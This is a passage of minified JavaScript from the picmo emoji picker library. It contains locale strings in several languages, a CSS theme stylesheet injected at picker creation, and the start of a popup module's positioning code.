i.setPickerId(this.pickerId),i.setEvents(this.events),i.setI18n(this.i18n),i.setRenderer(this.renderer),!1!==e.data&&i.setEmojiData(this.emojiData),i.setOptions(this.options),i.setCustomEmojis(this.customEmojis),i.viewFactory=this,i.initialize(),i}create(e,...t){return this.createWithOptions({},e,...t)}}class Lt{constructor(e={}){b(this,p,void 0),J(this,p,new Map(Object.entries(e)))}get(e,t=e){return w(this,p).get(e)||t}}function Ft(){let e=!1;return function(t){Se.injectStyles&&!e&&(function(e,t){void 0===t&&(t={});var o=t.insertAt;if(e&&!(typeof document>"u")){var i=document.head||document.getElementsByTagName("head")[0],s=document.createElement("style");s.type="text/css","top"===o&&i.firstChild?i.insertBefore(s,i.firstChild):i.appendChild(s),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(document.createTextNode(e))}}(t),e=!0)}}p=new WeakMap;let $t,At=0;const It=Ft();const Tt=Object.freeze(Object.defineProperty({__proto__:null,de:{"categories.activities":"Aktivitäten","categories.animals-nature":"Tiere & Natur","categories.custom":"Benutzerdefiniert","categories.flags":"Flaggen","categories.food-drink":"Essen & Trinken","categories.objects":"Gegenstände","categories.people-body":"Mensch & Körper","categories.recents":"Zuletzt genutzt","categories.smileys-emotion":"Smileys & Emotionen","categories.symbols":"Symbole","categories.travel-places":"Reisen & Orte","error.load":"Emojis wurden nicht geladen","recents.clear":"Zuletzt genutzte Emojis löschen","recents.none":"Kein Emoji ausgewählt.",retry:"Erneut versuchen","search.clear":"Suche löschen","search.error":"Suche erfolglos","search.notFound":"Kein Emoji gefunden",search:"Emojis durchsuchen ..."},en:ge,fi:{"categories.activities":"Aktiviteetit","categories.animals-nature":"Eläimet & luonto","categories.custom":"Mukautettu","categories.flags":"Liput","categories.food-drink":"Ruoka & juoma","categories.objects":"Esineet","categories.people-body":"Ihmiset & keho","categories.recents":"Viimeksi käytetty","categories.smileys-emotion":"Hymiöt & tunne","categories.symbols":"Symbolit","categories.travel-places":"Matkustus & paikat","error.load":"Emojien lataaminen epäonnistui","recents.clear":"Tyhjennä viimeksi käytetyt emojit","recents.none":"Et ole valinnut vielä emojia.",retry:"Kokeile uudestaan","search.clear":"Tyhjennä haku","search.error":"Emojien etsiminen epäonnistui","search.notFound":"Emojia ei löytynyt",search:"Etsi emojia..."},fr:{"categories.activities":"Activités","categories.animals-nature":"Animaux et nature","categories.custom":"Personnalisé","categories.flags":"Drapeaux","categories.food-drink":"Nourriture et boissons","categories.objects":"Objets","categories.people-body":"Personnes et corps","categories.recents":"Récemment utilisé","categories.smileys-emotion":"Visages et émotions","categories.symbols":"Symboles","categories.travel-places":"Voyages et lieux","error.load":"Échec du chargement des émojis","recents.clear":"Effacez les émojis récents","recents.none":"Vous n'avez pas encore sélectionné d'émojis.",retry:"Essayez à nouveau","search.clear":"Effacer la recherche","search.error":"Échec de la recherche d'émojis","search.notFound":"Aucun émoji trouvé",search:"Rechercher des émojis..."},nl:{"categories.activities":"Activiteiten","categories.animals-nature":"Dieren & Natuur","categories.custom":"Aangepast","categories.flags":"Vlaggen","categories.food-drink":"Eten & Drinken","categories.objects":"Voorwerpen","categories.people-body":"Mens & Lichaam","categories.recents":"Laatst gebruikt","categories.smileys-emotion":"Smileys en emoties","categories.symbols":"Symbolen","categories.travel-places":"Reizen & Plaatsen","error.load":"Kan emoji's niet laden","recents.clear":"Wis recente emoji's","recents.none":"Geen emoji geselecteerd.",retry:"Probeer het nog eens","search.clear":"Zoekopdracht wissen","search.error":"Zoeken mislukt","search.notFound":"Geen emoji gevonden",search:"Zoek emoji..."},no:{"categories.activities":"Aktiviteter","categories.animals-nature":"Dyr & natur","categories.custom":"Tilpasset","categories.flags":"Flagg","categories.food-drink":"Mat & drikke","categories.objects":"Objekter","categories.people-body":"Mennesker & kropp","categories.recents":"Nylig brukte","categories.smileys-emotion":"Smilefjes & følelser","categories.symbols":"Symboler","categories.travel-places":"Reise & steder","error.load":"Klarte ikke laste inn emojis","recents.clear":"Fjern nylige emojis","recents.none":"Du har ikke valgt noen emojis enda.",retry:"Prøv igjen","search.clear":"Tøm søk","search.error":"Klarte ikke å søke etter emojis","search.notFound":"Ingen emojis funnet",search:"Søk etter emojis..."},sv:{"categories.activities":"Aktiviteter","categories.animals-nature":"Djur & natur","categories.custom":"Anpassad","categories.flags":"Flagga","categories.food-drink":"Mat & dryck","categories.objects":"Objekt","categories.people-body":"Människor & kropp","categories.recents":"Nyligen använd","categories.smileys-emotion":"Humör & känslor","categories.symbols":"Symboler","categories.travel-places":"Resor & platser","error.load":"Det gick inte att ladda emojis","recents.clear":"Ta bort de senaste emojis","recents.none":"Du har inte valt några emojis än",retry:"Försök igen","search.clear":"Tom sökning","search.error":"Det gick inte att söka efter emojis","search.notFound":"Inga emojis hittades",search:"Sök efter emojis..."}},Symbol.toStringTag,{value:"Module"}));e.EmojiPicker=zt,e.Events=Ee,e.FocusTrap=Q,e.InMemoryProvider=class extends be{constructor(){super(...arguments),this.recents=[]}clear(){this.recents=[]}getRecents(e){return this.recents.slice(0,e)}addOrUpdateRecent(e,t){this.recents=[e,...this.getRecents(t).filter((t=>t.hexcode!==e.hexcode))].slice(0,t)}},e.InMemoryStoreFactory=U,e.IndexedDbStoreFactory=ve,e.LocalStorageProvider=ke,e.NativeRenderer=pe,e.RecentsProvider=be,e.Renderer=me,e.SessionStorageProvider=class extends Ce{constructor(){super(V()?sessionStorage:we())}},e.animate=P,e.autoTheme=te,e.caseInsensitiveIncludes=E,e.computeHash=F,e.createDatabase=async function(e,t,o,i){(await Y(e,t,o,i)).close()},e.createPicker=function(e){It('.picmo__picker .picmo__icon{width:1.25em;height:1em;fill:currentColor}.picmo__icon-small{font-size:.8em}.picmo__icon-medium{font-size:1em}.picmo__icon-large{font-size:1.25em}.picmo__icon-2x{font-size:2em}.picmo__icon-3x{font-size:3em}.picmo__icon-4x{font-size:4em}.picmo__icon-5x{font-size:5em}.picmo__icon-8x{font-size:8em}.picmo__icon-10x{font-size:10em}.picmo__light,.picmo__auto{color-scheme:light;--accent-color: #4f46e5;--background-color: #f9fafb;--border-color: #cccccc;--category-name-background-color: #f9fafb;--category-name-button-color: #999999;--category-name-text-color: hsl(214, 30%, 50%);--category-tab-active-background-color: rgba(255, 255, 255, .6);--category-tab-active-color: var(--accent-color);--category-tab-color: #666;--category-tab-highlight-background-color: rgba(0, 0, 0, .15);--error-color-dark: hsl(0, 100%, 45%);--error-color: hsl(0, 100%, 40%);--focus-indicator-background-color: hsl(198, 65%, 85%);--focus-indicator-color: #333333;--hover-background-color: #c7d2fe;--placeholder-background-color: #cccccc;--search-background-color: #f9fafb;--search-focus-background-color: #ffffff;--search-icon-color: #999999;--search-placeholder-color: #71717a;--secondary-background-color: #e2e8f0;--secondary-text-color: #666666;--tag-background-color: rgba(162, 190, 245, .3);--text-color: #000000;--variant-popup-background-color: #ffffff}.picmo__dark{color-scheme:dark;--accent-color: #A580F9;--background-color: #333333;--border-color: #666666;--category-name-background-color: #333333;--category-name-button-color: #eeeeee;--category-name-text-color: #ffffff;--category-tab-active-background-color: #000000;--category-tab-active-color: var(--accent-color);--category-tab-color: #cccccc;--category-tab-highlight-background-color: #4A4A4A;--error-color-dark: hsl(0, 7%, 3%);--error-color: hsl(0, 30%, 60%);--focus-indicator-background-color: hsl(0, 0%, 50%);--focus-indicator-color: #999999;--hover-background-color: hsla(0, 0%, 40%, .85);--image-placeholder-color: #ffffff;--placeholder-background-color: #666666;--search-background-color: #71717a;--search-focus-background-color: #52525b;--search-icon-color: #cccccc;--search-placeholder-color: #d4d4d8;--secondary-background-color: #000000;--secondary-text-color: #999999;--tag-background-color: rgba(162, 190, 245, .3);--text-color: #ffffff;--variant-popup-background-color: #333333}@media (prefers-color-scheme: dark){.picmo__auto{color-scheme:dark;--accent-color: #A580F9;--background-color: #333333;--border-color: #666666;--category-name-background-color: #333333;--category-name-button-color: #eeeeee;--category-name-text-color: #ffffff;--category-tab-active-background-color: #000000;--category-tab-active-color: var(--accent-color);--category-tab-color: #cccccc;--category-tab-highlight-background-color: #4A4A4A;--error-color-dark: hsl(0, 7%, 3%);--error-color: hsl(0, 30%, 60%);--focus-indicator-background-color: hsl(0, 0%, 50%);--focus-indicator-color: #999999;--hover-background-color: hsla(0, 0%, 40%, .85);--image-placeholder-color: #ffffff;--placeholder-background-color: #666666;--search-background-color: #71717a;--search-focus-background-color: #52525b;--search-icon-color: #cccccc;--search-placeholder-color: #d4d4d8;--secondary-background-color: #000000;--secondary-text-color: #999999;--tag-background-color: rgba(162, 190, 245, .3);--text-color: #ffffff;--variant-popup-background-color: #333333}}.picmo__picker .picmo__categoryButtonsContainer{overflow:auto;padding:2px 0}.picmo__picker .picmo__categoryButtonsContainer.picmo__has-overflow-right{mask-image:linear-gradient(270deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 10%);-webkit-mask-image:linear-gradient(270deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 10%)}.picmo__picker .picmo__categoryButtonsContainer.picmo__has-overflow-left{mask-image:linear-gradient(90deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 10%);-webkit-mask-image:linear-gradient(90deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 10%)}.picmo__picker .picmo__categoryButtonsContainer.picmo__has-overflow-both{mask-image:linear-gradient(90deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 90%,rgba(255,255,255,0) 100%);-webkit-mask-image:linear-gradient(90deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 10%,rgba(255,255,255,1) 90%,rgba(255,255,255,0) 100%)}.picmo__picker .picmo__categoryButtons{display:flex;flex-direction:row;gap:var(--tab-gap);margin:0;padding:0 .5em;align-items:center;height:var(--category-tabs-height);box-sizing:border-box;width:100%;justify-content:space-between;position:relative;list-style-type:none;justify-self:center;max-width:min(23.55rem,calc(var(--category-count, 1) * 2.5rem))}.picmo__picker .picmo__categoryButtons .picmo__categoryTab{display:flex;align-items:center;transition:all .1s;width:2em}.picmo__picker .picmo__categoryButtons .picmo__categoryTab.picmo__categoryTabActive .picmo__categoryButton{color:var(--category-tab-active-color);background:linear-gradient(rgba(255,255,255,.75) 0%,rgba(255,255,255,.75) 100%),linear-gradient(var(--category-tab-active-color) 0%,var(--category-tab-active-color) 100%);border:2px solid var(--category-tab-active-color)}.picmo__picker .picmo__categoryButtons .picmo__categoryTab.picmo__categoryTabActive .picmo__categoryButton:hover{background-color:var(--category-tab-active-background-color)}.picmo__picker .picmo__categoryButtons .picmo__categoryTab button.picmo__categoryButton{border-radius:5px;background:transparent;border:2px solid transparent;color:var(--category-tab-color);cursor:pointer;padding:2px;vertical-align:middle;display:flex;align-items:center;justify-content:center;font-size:1.2rem;width:1.6em;height:1.6em;transition:all .1s}.picmo__picker .picmo__categoryButtons .picmo__categoryTab button.picmo__categoryButton:is(img){width:var(--category-tab-size);height:var(--category-tab-size)}.picmo__picker .picmo__categoryButtons .picmo__categoryTab button.picmo__categoryButton:hover{background:var(--category-tab-highlight-background-color)}.picmo__dataError [data-icon]{opacity:.8}@keyframes appear{0%{opacity:0}to{opacity:.8}}@keyframes appear-grow{0%{opacity:0;transform:scale(.8)}to{opacity:.8;transform:scale(1)}}.picmo__picker .picmo__error{display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;color:var(--secondary-text-color)}.picmo__picker .picmo__error .picmo__iconContainer{opacity:.8;animation:appear-grow .25s cubic-bezier(.175,.885,.32,1.275);--color-primary: var(--error-color);--color-secondary: var(--error-color-dark)}.picmo__picker .picmo__error .picmo__title{animation:appear .25s;animation-delay:50ms;animation-fill-mode:both}.picmo__picker .picmo__error button{padding:8px 16px;cursor:pointer;background:var(--background-color);border:1px solid var(--text-color);border-radius:5px;color:var(--text-color)}.picmo__picker .picmo__error button:hover{background:var(--text-color);color:var(--background-color)}.picmo__emojiButton{background:transparent;border:none;border-radius:15px;cursor:pointer;display:flex;font-family:var(--emoji-font);font-size:var(--emoji-size);height:100%;justify-content:center;align-items:center;margin:0;overflow:hidden;padding:0;width:100%}.picmo__emojiButton:hover{background:var(--hover-background-color)}.picmo__emojiButton:focus{border-radius:0;background:var(--focus-indicator-background-color);outline:1px solid var(--focus-indicator-color)}.picmo__picker .picmo__emojiArea{height:var(--emoji-area-height);overflow-y:auto;position:relative}.picmo__picker .picmo__emojiCategory{position:relative}.picmo__picker .picmo__emojiCategory .picmo__categoryName{font-size:.9em;padding:.5rem;margin:0;background:var(--category-name-background-color);color:var(--category-name-text-color);top:0;z-index:1;display:grid;gap:4px;grid-template-columns:auto 1fr auto;align-items:center;line-height:1;box-sizing:border-box;height:var(--category-name-height);justify-content:flex-start;text-transform:uppercase}.picmo__picker .picmo__emojiCategory .picmo__categoryName button{background:transparent;border:none;display:flex;align-items:center;cursor:pointer;color:var(--category-name-button-color)}.picmo__picker .picmo__emojiCategory .picmo__categoryName button:hover{opacity:1}.picmo__picker .picmo__emojiCategory .picmo__noRecents{color:var(--secondary-text-color);grid-column:1 / span var(--emojis-per-row);font-size:.9em;text-align:center;display:flex;align-items:center;justify-content:center;min-height:calc(var(--emoji-size) * var(--emoji-size-multiplier))}.picmo__picker .picmo__emojiCategory .picmo__recentEmojis[data-empty=true]{display:none}:is(.picmo__picker .picmo__emojiCategory) .picmo__recentEmojis[data-empty=false]+div{display:none}.picmo__picker .picmo__emojiContainer{display:grid;justify-content:space-between;gap:1px;padding:0 .5em;grid-template-columns:repeat(var(--emojis-per-row),calc(var(--emoji-size) * var(--emoji-size-multiplier)));grid-auto-rows:calc(var(--emoji-size) * var(--emoji-size-multiplier));align-items:center;justify-items:center}.picmo__picker.picmo__picker{--border-radius: 5px;--emoji-area-height: calc((var(--row-count) * var(--emoji-size) * var(--emoji-size-multiplier)) + var(--category-name-height));--content-height: var(--emoji-area-height);--emojis-per-row: 8;--row-count: 6;--emoji-preview-margin: 4px;--emoji-preview-height: calc(var(--emoji-preview-size) + 1em + 1px);--emoji-preview-height-full: calc(var(--emoji-preview-height) + var(--emoji-preview-margin));--emoji-preview-size: 2.75em;--emoji-size: 2rem;--emoji-size-multiplier: 1.3;--content-margin: 8px;--category-tabs-height:calc(1.5em + 9px);--category-tabs-offset: 8px;--category-tab-size: 1.2rem;--category-name-height: 2rem;--category-name-padding-y: 6px;--search-height: 2em;--search-margin: .5em;--search-margin-bottom: 4px;--search-height-full: calc(var(--search-height) + var(--search-margin) + var(--search-margin-bottom));--overlay-background-color: rgba(0, 0, 0, .8);--emoji-font: "Segoe UI Emoji", "Segoe UI Symbol", "Segoe UI", "Apple Color Emoji", "Twemoji Mozilla", "Noto Color Emoji", "EmojiOne Color", "Android Emoji";--ui-font: -apple-system, BlinkMacSystemFont, "Helvetica Neue", sans-serif;--ui-font-size: 16px;--picker-width: calc(var(--emojis-per-row) * var(--emoji-size) * var(--emoji-size-multiplier) + 2.75rem);--preview-background-color: var(--secondary-background-color);background:var(--background-color);border-radius:var(--border-radius);border:1px solid var(--border-color);font-family:var(--ui-font);font-size:var(--ui-font-size);overflow:hidden;position:relative;width:var(--picker-width);display:grid;gap:8px}.picmo__picker.picmo__picker>*{font-family:var(--ui-font)}.picmo__picker.picmo__skeleton{background:var(--background-color);border-radius:var(--border-radius);border:1px solid var(--border-color);font-family:var(--ui-font);width:var(--picker-width);color:var(--secondary-text-color)}.picmo__picker.picmo__skeleton *{box-sizing:border-box}.picmo__picker.picmo__skeleton .picmo__placeholder{background:var(--placeholder-background-color);position:relative;overflow:hidden}.picmo__picker.picmo__skeleton .picmo__placeholder:after{position:absolute;top:0;right:0;bottom:0;left:0;transform:translate(-100%);background-image:linear-gradient(90deg,rgba(255,255,255,0) 0,rgba(255,255,255,.2) 20%,rgba(255,255,255,.5) 60%,rgba(255,255,255,0) 100%);animation:shine 2s infinite;content:""}.picmo__picker.picmo__skeleton .picmo__headerSkeleton{background-color:var(--secondary-background-color);padding-top:8px;padding-bottom:8px;display:flex;flex-direction:column;overflow:hidden;gap:8px;border-bottom:1px solid var(--border-color);width:var(--picker-width)}.picmo__picker.picmo__skeleton .picmo__searchSkeleton{padding:0 8px;height:var(--search-height)}.picmo__picker.picmo__skeleton .picmo__searchSkeleton .picmo__searchInput{width:100%;height:28px;border-radius:3px}.picmo__picker.picmo__skeleton .picmo__categoryTabsSkeleton{height:var(--category-tabs-height);display:flex;flex-direction:row;align-items:center;justify-self:center;width:calc(2rem * var(--category-count, 1))}.picmo__picker.picmo__skeleton .picmo__categoryTabsSkeleton .picmo__categoryTab{width:25px;height:25px;padding:2px;border-radius:5px;margin:.25em}.picmo__picker.picmo__skeleton .picmo__contentSkeleton{height:var(--content-height);padding-right:8px;opacity:.7}.picmo__picker.picmo__skeleton .picmo__contentSkeleton .picmo__categoryName{width:50%;height:1rem;margin:.5rem;box-sizing:border-box}.picmo__picker.picmo__skeleton .picmo__contentSkeleton .picmo__emojiGrid{display:grid;justify-content:space-between;gap:1px;padding:0 .5em;grid-template-columns:repeat(var(--emojis-per-row),calc(var(--emoji-size) * var(--emoji-size-multiplier)));grid-auto-rows:calc(var(--emoji-size) * var(--emoji-size-multiplier));align-items:center;justify-items:center;width:var(--picker-width)}.picmo__picker.picmo__skeleton .picmo__contentSkeleton .picmo__emojiGrid .picmo__emoji{width:var(--emoji-size);height:var(--emoji-size);border-radius:50%}.picmo__picker.picmo__skeleton .picmo__previewSkeleton{height:var(--emoji-preview-height);border-top:1px solid var(--border-color);display:grid;align-items:center;padding:.5em;gap:6px;grid-template-columns:auto 1fr;grid-template-rows:auto 1fr;grid-template-areas:"emoji name" "emoji tags"}.picmo__picker.picmo__skeleton .picmo__previewSkeleton .picmo__previewEmoji{grid-area:emoji;border-radius:50%;width:var(--emoji-preview-size);height:var(--emoji-preview-size)}.picmo__picker.picmo__skeleton .picmo__previewSkeleton .picmo__previewName{grid-area:name;height:.8em;width:80%}.picmo__picker.picmo__skeleton .picmo__previewSkeleton .picmo__tagList{grid-area:tags;list-style-type:none;display:flex;flex-direction:row;padding:0;margin:0}.picmo__picker.picmo__skeleton .picmo__previewSkeleton .picmo__tagList .picmo__tag{border-radius:3px;padding:2px 8px;margin-right:.25em;height:1em;width:20%}.picmo__overlay{background:rgba(0,0,0,.75);height:100%;left:0;position:fixed;top:0;width:100%;z-index:1000}.picmo__content{position:relative;overflow:hidden;height:var(--content-height)}.picmo__content.picmo__fullHeight{height:calc(var(--content-height) + var(--category-tabs-height) + var(--category-tabs-offset));overflow-y:auto}.picmo__pluginContainer{margin:.5em;display:flex;flex-direction:row}.picmo__header{background-color:var(--secondary-background-color);padding-top:8px;padding-bottom:8px;display:grid;gap:8px;border-bottom:1px solid var(--border-color)}@media (prefers-reduced-motion: reduce){.picmo__placeholder{background:var(--placeholder-background-color);position:relative;overflow:hidden}.picmo__placeholder:after{display:none}}.picmo__picker .picmo__preview{border-top:1px solid var(--border-color);display:grid;align-items:center;gap:6px;grid-template-columns:auto 1fr;grid-template-rows:auto 1fr;grid-template-areas:"emoji name" "emoji tags";height:var(--emoji-preview-height);box-sizing:border-box;padding:.5em;position:relative;background:var(--preview-background-color)}.picmo__picker .picmo__preview .picmo__previewEmoji{grid-area:emoji;font-size:var(--emoji-preview-size);font-family:var(--emoji-font);width:1.25em;display:flex;align-items:center;justify-content:center}.picmo__picker .picmo__preview .picmo__previewName{grid-area:name;color:var(--text-color);font-size:.8em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:500}.picmo__picker .picmo__preview .picmo__tagList{grid-area:tags;list-style-type:none;display:flex;flex-direction:row;padding:0;margin:0;font-size:.75em;overflow:hidden}.picmo__picker .picmo__preview .picmo__tag{border-radius:3px;background:var(--tag-background-color);color:var(--text-color);padding:2px 8px;margin-right:.25em;white-space:nowrap}.picmo__picker .picmo__preview .picmo__tag:last-child{margin-right:0}.picmo__picker .picmo__searchContainer{display:flex;height:var(--search-height);box-sizing:border-box;padding:0 8px;position:relative}.picmo__picker .picmo__searchContainer .picmo__searchField{background:var(--search-background-color);border-radius:3px;border:none;box-sizing:border-box;color:var(--text-color);font-size:.9em;outline:none;padding:.5em 2.25em .5em .5em;width:100%}.picmo__picker .picmo__searchContainer .picmo__searchField:focus{background:var(--search-focus-background-color)}.picmo__picker .picmo__searchContainer .picmo__searchField::placeholder{color:var(--search-placeholder-color)}.picmo__picker .picmo__searchContainer .picmo__searchAccessory{color:var(--search-icon-color);height:100%;position:absolute;right:1em;top:0;width:1.25rem;display:flex;align-items:center}.picmo__picker .picmo__searchContainer .picmo__searchAccessory svg{fill:var(--search-icon-color)}.picmo__picker .picmo__searchContainer .picmo__clearButton{border:0;color:var(--search-icon-color);background:transparent;cursor:pointer}.picmo__picker .picmo__searchContainer .picmo__clearSearchButton{cursor:pointer;border:none;background:transparent;color:var(--search-icon-color);font-size:1em;width:100%;height:100%;display:flex;align-items:center;padding:0}.picmo__picker .picmo__searchContainer .picmo__notFound [data-icon]{fill:#f3e265}.picmo__picker .picmo__variantOverlay{background:var(--overlay-background-color);border-radius:5px;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%;z-index:1}.picmo__picker .picmo__variantOverlay .picmo__variantPopup{background:var(--variant-popup-background-color);border-radius:5px;margin:.5em;padding:.5em;text-align:center;user-select:none;display:flex;align-items:center;justify-content:center}.picmo__customEmoji{width:1em;height:1em}@keyframes shine{to{transform:translate(100%)}}.picmo__picker .picmo__imagePlaceholder{width:2rem;height:2rem;border-radius:50%}.picmo__placeholder{background:#DDDBDD;position:relative}.picmo__placeholder:after{position:absolute;top:0;right:0;bottom:0;left:0;transform:translate(-100%);background-image:linear-gradient(90deg,rgba(255,255,255,0) 0,rgba(255,255,255,.2) 20%,rgba(255,255,255,.5) 60%,rgba(255,255,255,0) 100%);animation:shine 2s infinite;content:""}\n');const t=xe(e),o=((null==t?void 0:t.custom)||[]).map((e=>({...e,custom:!0,tags:["custom",...e.tags||[]]}))),i=new ze;$t||($t=function(e){return Y(e.locale,e.dataStore,e.messages,e.emojiData)}(t));const s=new Lt(t.i18n);$t.then((e=>{i.emit("data:ready",e)})).catch((e=>{i.emit("error",e)}));const r=new Pt({events:i,i18n:s,customEmojis:o,renderer:t.renderer,options:t,emojiData:$t,pickerId:`picmo-${Date.now()}-${At++}`}).create(zt);return r.renderSync(),r},e.createStyleInjector=Ft,e.darkTheme=ee,e.debounce=z,e.deleteDatabase=function(e,t){e.deleteDatabase(t)},e.empty=I,e.en=ge,e.getEmojiForEvent=_,e.getOptions=xe,e.getPrefixedClasses=$,e.globalConfig=Se,e.i18n=Tt,e.isLocalStorageAvailable=R,e.isSessionStorageAvailable=V,e.lightTheme=X,e.prefixClassName=A,e.replaceChildren=T,e.shouldAnimate=x,e.throttle=S,e.toElement=L,Object.defineProperties(e,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})}));
(function(T,b){typeof exports=="object"&&typeof module<"u"?b(exports,require("picmo")):typeof define=="function"&&define.amd?define(["exports","picmo"],b):(T=typeof globalThis<"u"?globalThis:T||self,b(T.picmoPopup={},T.picmo))})(this,function(T,b){"use strict";function _(t){return t.split("-")[0]}function F(t){return t.split("-")[1]}function H(t){return["top","bottom"].includes(_(t))?"x":"y"}function et(t){return t==="y"?"height":"width"}function nt(t,e,n){let{reference:i,floating:o}=t;const c=i.x+i.width/2-o.width/2,r=i.y+i.height/2-o.height/2,s=H(e),l=et(s),a=i[l]/2-o[l]/2,d=_(e),f=s==="x";let u;switch(d){case"top":u={x:c,y:i.y-o.height};break;case"bottom":u={x:c,y:i.y+i.height};break;case"right":u={x:i.x+i.width,y:r};break;case"left":u={x:i.x-o.width,y:r};break;default:u={x:i.x,y:i.y}}switch(F(e)){case"start":u[s]-=a*(n&&f?-1:1);break;case"end":u[s]+=a*(n&&f?-1:1);break}return u}const vt=async(t,e,n)=>{const{placement:i="bottom",strategy:o="absolute",middleware:c=[],platform:r}=n,s=await(r.isRTL==null?void 0:r.isRTL(e));let l=await r.getElementRects({reference:t,floating:e,strategy:o}),{x:a,y:d}=nt(l,i,s),f=i,u={},h=0;for(let m=0;m<c.length;m++){const{name:p,fn:w}=c[m],{x:y,y:g,data:v,reset:x}=await w({x:a,y:d,initialPlacement:i,placement:f,strategy:o,middlewareData:u,rects:l,platform:r,elements:{reference:t,floating:e}});if(a=y!=null?y:a,d=g!=null?g:d,u={...u,[p]:{...u[p],...v}},x&&h<=50){h++,typeof x=="object"&&(x.placement&&(f=x.placement),x.rects&&(l=x.rects===!0?await r.getElementRects({reference:t,floating:e,strategy:o}):x.rects),{x:a,y:d}=nt(l,f,s)),m=-1;continue}}return{x:a,y:d,placement:f,strategy:o,middlewareData:u}};function bt(t){return{top:0,right:0,bottom:0,left:0,...t}}function Ct(t){return typeof t!="number"?bt(t):{top:t,right:t,bottom:t,left:t}}function I(t){return{...t,top:t.y,left:t.x,right:t.x+t.width,bottom:t.y+t.height}}async function Q(t,e){var n;e===void 0&&(e={});const{x:i,y:o,platform:c,rects:r,elements:s,strategy:l}=t,{boundary:a="clippingAncestors",rootBoundary:d="viewport",elementContext:f="floating",altBoundary:u=!1,padding:h=0}=e,m=Ct(h),w=s[u?f==="floating"?"reference":"floating":f],y=I(await c.getClippingRect({element:(n=await(c.isElement==null?void 0:c.isElement(w)))==null||n?w:w.contextElement||await(c.getDocumentElement==null?void 0:c.getDocumentElement(s.floating)),boundary:a,rootBoundary:d,strategy:l})),g=I(c.convertOffsetParentRelativeRectToViewportRelativeRect?await c.convertOffsetParentRelativeRectToViewportRelativeRect({rect:f==="floating"?{...r.floating,x:i,y:o}:r.reference,offsetParent:await(c.getOffsetParent==null?void 0:c.getOffsetParent(s.floating)),strategy:l}):r[f]);return{top:y.top-g.top+m.top,bottom:g.bottom-y.bottom+m.bottom,left:y.left-g.left+m.left,right:g.right-y.right+m.right}}const Et=Math.min,Pt=Math.max;function ot(t,e,n){return Pt(t,Et(e,n))}const At={left:"right",right:"left",bottom:"top",top:"bottom"};function z(t){return t.replace(/left|right|bottom|top/g,e=>At[e])}function it(t,e,n){n===void 0&&(n=!1);const i=F(t),o=H(t),c=et(o);let r=o==="x"?i===(n?"end":"start")?"right":"left":i==="start"?"bottom":"top";return e.reference[c]>e.floating[c]&&(r=z(r)),{main:r,cross:z(r)}}const Lt={start:"end",end:"start"};function Z(t){return t.replace(/start|end/g,e=>Lt[e])}const Ot=["top","right","bottom","left"].reduce((t,e)=>t.concat(e,e+"-start",e+"-end"),[]);function Rt(t,e,n){return(t?[...n.filter(o=>F(o)===t),...n.filter(o=>F(o)!==t)]:n.filter(o=>_(o)===o)).filter(o=>t?F(o)===t||(e?Z(o)!==o:!1):!0)}const kt=function(t){return t===void 0&&(t={}),{name:"autoPlacement",options:t,async fn(e){var n,i,o,c,r;const{x:s,y:l,rects:a,middlewareData:d,placement:f,platform:u,elements:h}=e,{alignment:m=null,allowedPlacements:p=Ot,autoAlignment:w=!0,...y}=t,g=Rt(m,w,p),v=await Q(e,y),x=(n=(i=d.autoPlacement)==null?void 0:i.index)!=null?n:0,P=g[x];if(P==null)return{};const{main:U,cross:G}=it(P,a,await(u.isRTL==null?void 0:u.isRTL(h.floating)));if(f!==P)return{x:s,y:l,reset:{placement:g[0]}};const J=[v[_(P)],v[U],v[G]],A=[...(o=(c=d.autoPlacement)==null?void 0:c.overflows)!=null?o:[],{placement:P,overflows:J}],D=g[x+1];if(D)return{data:{index:x+1,overflows:A},reset:{placement:D}};const V=A.slice().sort((k,j)=>k.overflows[0]-j.overflows[0]),$=(r=V.find(k=>{let{overflows:j}=k;return j.every(re=>re<=0)}))==null?void 0:r.placement,N=$!=null?$:V[0].placement;return N!==f?{data:{index:x+1,overflows:A},reset:{placement:N}}:{}}}};function Tt(t){const e=z(t);return[Z(t),e,Z(e)]}const Bt=function(t){return t===void 0&&(t={}),{name:"flip",options:t,async fn(e){var n;const{placement:i,middlewareData:o,rects:c,initialPlacement:r,platform:s,elements:l}=e,{mainAxis:a=!0,crossAxis:d=!0,fallbackPlacements:f,fallbackStrategy:u="bestFit",flipAlignment:h=!0,...m}=t,p=_(i),y=f||(p===r||!h?[z(r)]:Tt(r)),g=[r,...y],v=await Q(e,m),x=[];let P=((n=o.flip)==null?void 0:n.overflows)||[];if(a&&x.push(v[p]),d){const{main:A,cross:D}=it(i,c,await(s.isRTL==null?void 0:s.isRTL(l.floating)));x.push(v[A],v[D])}if(P=[...P,{placement:i,overflows:x}],!x.every(A=>A<=0)){var U,G;const A=((U=(G=o.flip)==null?void 0:G.index)!=null?U:0)+1,D=g[A];if(D)return{data:{index:A,overflows:P},reset:{placement:D}};let V="bottom";switch(u){case"bestFit":{var J;const $=(J=P.map(N=>[N,N.overflows.filter(k=>k>0).reduce((k,j)=>k+j,0)]).sort((N,k)=>N[1]-k[1])[0])==null?void 0:J[0].placement;$&&(V=$);break}case"initialPlacement":V=r;break}if(i!==V)return{reset:{placement:V}}}return{}}}};async function St(t,e){const{placement:n,platform:i,elements:o}=t,c=await(i.isRTL==null?void 0:i.isRTL(o.floating)),r=_(n),s=F(n),l=H(n)==="x",a=["left","top"].includes(r)?-1:1,d=c&&l?-1:1,f=typeof e=="function"?e(t):e;let{mainAxis:u,crossAxis:h,alignmentAxis:m}=typeof f=="number"?{mainAxis:f,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...f};return s&&typeof m=="number"&&(h=s==="end"?m*-1:m),l?{x:h*d,y:u*a}:{x:u*a,y:h*d}}const st=function(t){return t===void 0&&(t=0),{name:"offset",options:t,async fn(e){const{x:n,y:i}=e,o=await St(e,t);return{x:n+o.x,y:i+o.y,data:o}}}};function _t(t){return 